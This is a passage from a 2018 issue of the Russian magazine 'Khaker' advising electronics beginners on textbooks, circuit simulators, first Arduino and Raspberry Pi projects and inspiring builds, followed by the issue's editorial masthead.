Первая глава «Основы электроники» — практически школьный курс физики. Изложено все доступным языком, книга даст все необходимое, чтобы освоиться с нуля, или поможет восполнить пробелы и систематизировать знания тем, кто уже знаком со схемотехникой. На форумах пишут, что книга старая и упущены «тонкие моменты». Но почему-то не говорят, что именно упущено.

#### 2. «Основы схемотехники», Е. Воробьева, В. Иванченко

Книга представляет собой конспект лекций. Плюс — краткость изложения. Минус очевидный: новичку эта книга может быть сложновата.

#### 3. «Цифровая схемотехника и архитектура компьютера», Д. Хэррис и С. Хэррис

Отличная книга, о которой слышал каждый, кто хоть когда-нибудь интересовался архитектурой компьютера. Здесь разбираются языки описания аппаратуры — SystemVerilog и VHDL.

Если у тебя нет времени на чтение, то понять, что у чему, поможет ПО для моделирования схем (или послужит наглядной иллюстрацией к прочитанному). Из наиболее продвинутых можешь посмотреть LTspice, DipTrace и опенсорсный Qucs. Но вариантов масса, есть даже бесплатные симуляторы, работающие прямо в браузере.

![](_page_32_Figure_23.jpeg)

#### Пример схемы, разведенной в DipTrace

#### ПЕРВЫЙ ПРОЕКТ

Аналог «Hello world!» в электронике - это мигание светодиодом. В качестве первого проекта - самое то. Если захочешь усложнить, делай светодиодную матрицу, на которую можно выводить пиксельную картинку или даже анимацию. Добавь пару кнопок, и готов игровой автомат, на котором пойдет «Змейка». Дальше можешь освоить модули, которые тебе приглянутся, - например, для измерения температуры и влажности в комнате.

Все это займет не так много времени, зато даст освоиться с базовыми навыками и вдохновиться на дальнейшее развитие. Теперь более сложный проект как минимум не будет казаться таким уж страшным.

Если ты все еще не придумал, что хочешь сделать, но уже определился с платформой, то в интернете ты обязательно найдешь что-нибудь по вкусу. Если ты выбрал Raspberry Pi, есть смысл заглянуть на Qwrt, в блог Imena.ua и на сайт projects.raspberrypi.org.

Если же твой выбор пал на микроконтроллер Arduino, тебя впечатлит выбор проектов на cxem.net и на arduino.cc.

#### ПРИМЕРЫ ДЛЯ ВДОХНОВЕНИЯ

Напоследок я хочу рассказать о нескольких крутых проектах, которые должны подогреть твой интерес еще больше.

В свое время меня впечатлило устройство на базе Arduino, которое способно взломать навесной кодовый замок приблизительно за пять минут. При предварительном тесте замка количество комбинаций для перебора можно уменьшить в десять раз.

![](_page_32_Picture_33.jpeg)

Если тебе больше нравятся роботы, то обрати внимание на собранную из труб ПВХ рыбу-робота. На мой вкус — выдающийся экземпляр робототехники. Его можно использовать для изучения водоема или же сделать аквариум с такими жильцами для собственного удовольствия. А для создания подобной рыбы нужно не так много: водонепроницаемые сервоприводы и контроллер Arduino.

![](_page_32_Picture_35.jpeg)

Из Raspberry Рі можно сделать самопальный компьютер или планшет, но это не очень-то захватывающе. По крайней мере, в сравнении со стратостатом на Raspberry Рі, который сделает замечательные снимки или запишет видео. Кое-кто даже запустил в небо Супермена, где ему и место. Супергерой достиг значительной высоты - 35,5 км.

![](_page_32_Picture_37.jpeg)

Я постарался рассказать здесь о самых азах, но чем глубже изучаешь вопрос, тем интереснее становится. Надеюсь, мои советы пригодятся тебе и ты создашь что-нибудь потрясающее. А если уже создал и готов поделиться с миром своим изобретением, то обязательно дай знать редакции «Хакера»! ヱ

![](_page_33_Picture_0.jpeg)

#### №10 (235)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК

#### **Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Александр «Dr.» Лозовский** lozovsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_33_Picture_19.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018